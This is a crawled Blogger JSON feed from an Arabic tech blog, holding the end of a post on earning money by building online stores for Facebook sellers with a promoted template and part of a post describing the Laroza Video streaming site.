الإلكترونية\u003C\/a\u003E و نجد أصحابها لديهم صفحات فيسبوك فقط لبيع منتجاتهم و لا يوجد لديهم متجر إلكتروني يبيعون فيهم السلع، فكل شخص لا يوجد لديه متجر إلكتروني ستربح أنت معه أكثر من 20 دولار بمجرد ان تقوم بعمل له \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/05\/Create-an-online-store-on-Blogger.html\" target=\"_blank\"\u003Eمتجر إلكتروني على بلوجر\u003C\/a\u003E فقط.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلا تقلق، ستظن أن الأمر صعب للغاية، لكن بصراحة هو أسهل بكثير مما تتوقع، فطريقة\u0026nbsp;انشاء متجر الكتروني لا يتطلب سوى 10 دقائق من وقتك فقط.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيفية انشاء متجر الكتروني\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/05\/Create-an-online-store-on-Blogger.html\" target=\"_blank\"\u003Eطريقة\u0026nbsp;انشاء متجر الكتروني على بلوجر\u003C\/a\u003E هي بسيطة للغاية فكل ما يجب عليك هو \u003Ca href=\"https:\/\/www.blogadse.com\/2019\/12\/Create-a-professional-blogger-blog-and-profit-from-it.html\" target=\"_blank\"\u003Eإنشاء مدونة بلوجر\u003C\/a\u003E بشكل عادي و تركيب قالب بلوجر لبيع المنتجات فقط، و ضروري تكون تعرف كيفية إنشاء مدونة بلوجر و كيفية تركيب القالب و هي بسيطة جدا.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيف تربح من إنشاء متجر إلكتروني\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكما سبق و قلنا أن كل شخص يعمل في \u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/e-commerce-secrets.html\" target=\"_blank\"\u003Eالتجارة الأإلكترونية\u003C\/a\u003E و لا يوجد لديه موقع او متجر لبيع المنتجات فيجب أن تتواصل معه عبر صفحته في الفيسبوك و تخبره بأنك ستعمل له متجر إلكتروني يسهل للمشترين طلب المنتج او السلعة من موقعك مباشرة و ملأ إستمارة الطلب التي فيها الإسم و اللقب و السكن الذي يتم إرسال في السلعة و العديد من المعلومات التي يتطلبها العميل، و بمجرد ملأ الإستمارة و طلب المنتج يصل الطلب لصاحب المتجر كاملا و يستطيع من خلاله إرسال السلعة له مباشرة.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهذه الطريقة يستعملها العديد من الأشخاص المبتدئين في العمل على الإنترنت و الذين اصبحو يحققون أكثر من 20 دولار يوميا لكل عميل فقط، فتخيل أنك تتعامل مع أكثر من عميل في اليوم.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيمكنك مشاركة عملك في مواقع الخدمات المصغرة مثل \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/04\/khamsat.html\" target=\"_blank\"\u003Eموقع خمسات\u003C\/a\u003E أو يمكنك \u003Ca href=\"https:\/\/www.khadamatona.com\/2021\/07\/Create-a-website-on-the-Blogger-platform-to-sell-services-and-products.html\" rel=\"nofollow\" target=\"_blank\"\u003Eعمل موقع إلكتروني لبيع خدماتك\u003C\/a\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيف أحصل على\u0026nbsp;قالب بلوجر لبيع المنتجات\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك الكثير من \u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/online-store-template-on-blogger.html\" target=\"_blank\"\u003Eالقوالب المجانية لبيع المنتجات\u003C\/a\u003E و التي يمكنك الإعتناء بها ليكون لديك عمل مجاني 100% و ربح صافي 100%، و لكن إذا أردت عمل متجر إلكتروني إحترافي جدا فيتوجب عليك \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/07\/Market-the-best-blogger-template-for-selling-products-and-services.html\" target=\"_blank\"\u003Eشراء قالب سوق لبيع المنتجات\u003C\/a\u003E و الذي يعتبر من أفضل القوالب لبيع المنتجات.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eفي هذه الحالة يجب ان تطلب من العميل أن يضيف لك مبلغ إضافي لشراء القالب، و إذا لا يريد فيمكنك أن تستعمل القالب المجاني فقط.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eقالب سوق بلوجر\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/07\/Market-the-best-blogger-template-for-selling-products-and-services.html\" target=\"_blank\"\u003Eقالب سوق بلوجر\u003C\/a\u003E يتميز في الكثير من المميزات عن القوالب المجانية الأخرى أو المدفوعة و التي يدعم طرق دفع متعددة و من بينها :\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالدفع عن طريق البايبال\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالدفع عند الإستلام ( هذا ما يبحث عنه أصحاب \u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/E-Commerce-for-Beginners-A-Comprehensive-Guide.html\" target=\"_blank\"\u003Eالتجارة الإلكترونية\u003C\/a\u003E )\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالدفع عن طريق الشيك\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالدفع عن طريق التحويل البنكي المباشر\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكما يتوفر على جميع العملات المختلفة التي تظهر في المنتجات مثل الدولار و الاورو و الجنية المصري و الدينار الجزائري و الريال السعودي و الكثير من العملات الأخرى.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/07\/Market-the-best-blogger-template-for-selling-products-and-services.html\" target=\"_blank\"\u003Eتعرف على أكثر التفاصيل حول قالب سوق للبلوجر\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.khadamatona.com\/2021\/07\/Souq-Blogger-store-template-for-selling-products-and-services.html\" rel=\"nofollow\" target=\"_blank\"\u003Eمعاينة و شراء قالب سوق بلوجر لبيع المنتجات\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/5494399592016147709\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/01\/Profit-from-creating-an-online-store-to-sell-products-on-Blogger.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5494399592016147709"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5494399592016147709"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/01\/Profit-from-creating-an-online-store-to-sell-products-on-Blogger.html","title":"الربح من انشاء متجر الكتروني لبيع المنتجات على بلوجر"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNvFXI9M4BvoRWKrIi_HS4RaqGlSFGIN4xRRcvGY6Fd-z1EKOsIrrAEL88zhzuhBJDeQ0sINpVczXhsjoZuj8RAQCTCl5HfN4QBzyNHWkrcdY-YANyY5PByJmUBNf9dRq0Y3WhuEltU_769PcFKk0JmF1xkoZHktyech32fZAQh8THzt7d_aJ_Xb7h=s72-w640-h360-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default/-/%D9%85%D9%88%D8%A7%D9%82%D8%B9?alt=json-in-script&max-results=4&callback=jQuery32104719217857334712_1762505674798&_=1762505674799
body_size: 15242
content:
// API callback
jQuery32104719217857334712_1762505674798({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2025-10-23T09:39:45.874-07:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"فيزا كارد"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن بيبجي"},{"term":"صور"},{"term":"قالب سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"التسويق عبر البريد الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماستر كارد"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D9%85%D9%88%D8%A7%D9%82%D8%B9?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/search\/label\/%D9%85%D9%88%D8%A7%D9%82%D8%B9"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D9%85%D9%88%D8%A7%D9%82%D8%B9\/-\/%D9%85%D9%88%D8%A7%D9%82%D8%B9?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"118"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-3624090555371415883"},"published":{"$t":"2025-07-07T09:22:00.000-07:00"},"updated":{"$t":"2025-07-07T09:22:18.878-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مواقع"}],"title":{"type":"text","$t":"موقع لاروزا فيديو لمشاهدة أحدث المسلسلات والأفلام العربية"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eفي ظل تنامي الحاجة إلى منصات توفر المحتوى الدرامي والسينمائي بشكل سهل وسلس، برز موقع لاروزا فيديو كواحد من المواقع العربية التي جذبت انتباه جمهور كبير من محبي الدراما الأجنبية والعربية على حد سواء. يتميز الموقع بتقديمه مكتبة واسعة من المسلسلات والأفلام المتنوعة، مع توفير ترجمات احترافية باللغة العربية، مما جعله من الوجهات المفضلة لملايين المستخدمين في العالم العربي.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX5ta62u9g_rJQSZu6NlAgaRRhBvcSDGClzx2GsBCgoVQ-eM4GOXNYpcExIoI9dN-EO2p_Vs2A7vRv2LuVWGb_qYgBD1zwZiUXDWSmf2thLl7PWdaZK3SZImEO2GN3LxTUz00phXlFDRBFb_3f9VT-xDgh_N0O4ncTX8B_005WVhccQih5MDVG9kSM7zU\/s1630\/Capture%20d'%C3%A9cran%202025-07-07%20172045.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"موقع لاروزا فيديو لمشاهدة أحدث المسلسلات والأفلام العربية\" border=\"0\" data-original-height=\"829\" data-original-width=\"1630\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX5ta62u9g_rJQSZu6NlAgaRRhBvcSDGClzx2GsBCgoVQ-eM4GOXNYpcExIoI9dN-EO2p_Vs2A7vRv2LuVWGb_qYgBD1zwZiUXDWSmf2thLl7PWdaZK3SZImEO2GN3LxTUz00phXlFDRBFb_3f9VT-xDgh_N0O4ncTX8B_005WVhccQih5MDVG9kSM7zU\/w640-h326\/Capture%20d'%C3%A9cran%202025-07-07%20172045.png\" title=\"موقع لاروزا فيديو لمشاهدة أحدث المسلسلات والأفلام العربية\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003Eما هو موقع لاروزا فيديو؟\u003C\/h2\u003E\u003Cp\u003Eلاروزا فيديو (\u003Ca href=\"https:\/\/www.laroza.now\/home.20\" rel=\"nofollow\" target=\"_blank\"\u003ELaroza Video\u003C\/a\u003E) هو موقع إلكتروني غير رسمي يختص في عرض وتحميل المسلسلات والأفلام المترجمة والمدبلجة. يوفّر محتوى واسعًا يشمل الدراما التركية، الكورية، الهندية، العربية، وحتى بعض الإنتاجات العالمية. تمكّن من حجز مكانه بين المواقع التي يعتمد عليها الكثيرون للحصول على أحدث الحلقات، خصوصًا في مواسم مثل رمضان، حيث تشتد المنافسة الدرامية بين القنوات والمنصات.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيُعرف الموقع بسهولة استخدامه وبساطة تصميمه، إلى جانب التحديثات المستمرة التي تضمن توافر أحدث الحلقات والمواسم فور عرضها في بلد الإنتاج.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأنواع المحتوى المتوفّر على لاروزا\u003C\/p\u003E\u003Cp\u003Eمن أبرز الأسباب التي ساهمت في انتشار لاروزا فيديو هو تنوع المحتوى الذي يقدمه، حيث يُرضي مختلف الأذواق:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالمسلسلات التركية: وهي من أكثر الأقسام شهرة، مع عرض مسلسلات رومانسية وتاريخية واجتماعية بجودة عالية وترجمة دقيقة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالدراما الكورية: لمحبي الأسلوب الآسيوي في السرد والتصوير، يقدم الموقع باقة كبيرة من الأعمال الكورية الحديثة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالأعمال الهندية: سواء كانت أفلام بوليوود أو مسلسلات درامية، يوفرها لاروزا بشكل منظم ومترجم.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالمسلسلات العربية: خصوصًا أعمال رمضان، ويعرضها بجودة ممتازة وسرعة في النشر.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالأفلام: عربية وأجنبية، حديثة وقديمة، بجودات مختلفة مع خيار التحميل.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003Eأهم مميزات الموقع\u003C\/h3\u003E\u003Cp\u003Eالترجمة والدبلجة\u003C\/p\u003E\u003Cp\u003Eيعتمد الموقع على ترجمات احترافية وواضحة باللغة العربية، ما يجعل تجربة المشاهدة ممتعة وسهلة الفهم.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eخيارات متعددة للجودة\u003C\/p\u003E\u003Cp\u003Eيتيح الموقع للمستخدمين اختيار الجودة التي تناسب سرعة الإنترنت لديهم، من الجودة المتوسطة حتى Full HD.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eإمكانية التحميل\u003C\/p\u003E\u003Cp\u003Eيوجد في موقع لاروزا امكانية التحميل المباشر\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/3624090555371415883\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/07\/laroza.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/3624090555371415883"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/3624090555371415883"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/07\/laroza.html","title":"موقع لاروزا فيديو لمشاهدة أحدث المسلسلات والأفلام 